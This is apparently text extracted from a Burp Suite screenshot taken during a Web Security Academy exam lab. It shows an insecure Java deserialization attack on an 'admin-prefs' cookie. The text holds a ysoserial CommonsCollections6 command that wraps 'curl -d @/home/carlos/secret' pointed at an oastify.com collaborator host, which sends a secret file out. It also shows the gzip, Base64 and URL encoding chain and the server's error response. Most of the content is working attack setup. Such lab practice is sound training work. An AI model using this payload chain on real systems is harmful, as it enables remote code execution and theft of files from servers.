 Host: 0a8700630389e3c4c060bd9a001300d5.web-security-academy.net Port: 443 Https
GET /admin-panel HTTP/1.1
Host: 0a8700630389e3c4c060bd9a001300d5.web-security-academy.net
Cookie: admin-prefs=§H4sIAAAAAAAA%2fzWPPU7DQBCFF0RSQcMJpkOi2PTQEH4iCkcKClJEOV6Pk8HrHbO7dmKQOA4VJ%2bAI3IU7sBahm%2fn09PS9zx81Cl6dW8w1msjigjZS1%2bJ0IM9o%2bRVzS3pa1OwWnsrw9vUxDqvv7F
AdZeq4xE48R5qJFFGdZs%2fY4cSiW0%2bW0bNbX2bq5D%2fz0EqkF%2fWuDvawHei1SLWHo7ih%2bi%2bxa6lab5kc%2baiu5j04rAk4wA16KwHm4qL0qOFJWqjYWiqg7qHEVOE1JNMGPUEUKJh0VIvHDcGKcpg2jWWDw1K4R1OR
PwvpcEWePC7gloORjgZ1SBDudo0VjsO7JDMI9zCzuA1JT3zaSb9PDWuHQgEAAA%3d%3d§; _lab=46%7cMCwCFDZP87u0m9p44mn8K7feV5qiJryrAhRxK2ecvF3uUyl5afvmgqvdKqwU6tlW1SeUlthba2N6yOaJb55bz6az3dQ8YYKMeP
jNZ5gyYwkDl7ikxI64cOhpnP9iRJr7XQXagpoLwNJiRDsnfx9FasT2fm2fhD3k84zjQjmHt%2fbDWp8%3d; session=9OUM8aBXejQ9tP00I5n9QXoMuo4gIt9b
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://0a8700630389e3c4c060bd9a001300d5.web-security-academy.net/admin-panel
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
Set Insertion Point Clear Insertion Point
java -jar ysoserial
CommonsCollections6 'curl -d @/home/carlos/secret 3y2uducyqss9kn40gss6xyjcz35xtphe.oastify.com'
Encode/Compress:
Compress using gzip
Compress using zlib
Encode using Base64
Encode using URL-safe Base64
Encode using ASCII hex
Encode using URL encoding
Add -->
<-- Remove
Compress using gzip
Encode using Base64
Encode using URL encoding
Attack
Request Response
Pretty Raw \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html;
charset=utf-8
3 Connection: close
4 Content-Length: 2581
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academy
LabHeader.css rel=stylesheet>
10 <link href=
/resources/css/labs.css rel=
stylesheet>
11 <title>
Burp Suite Certified
Practitioner
</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.
js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner
'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Burp Suite Certified
Practitioner
</h2>
20 <a id='lab-link' class='
button' href='/'>
Back to exam home
</a>
21 <a id='exploit-link' class
='button' target='_blank'
href='
https://exploit-0aa1000903
a7e30dc030bc6d0100003c.exp
loit-server.net'>
Go to exploit server
Search... 0 matches
Time to execute: 249 milliseconds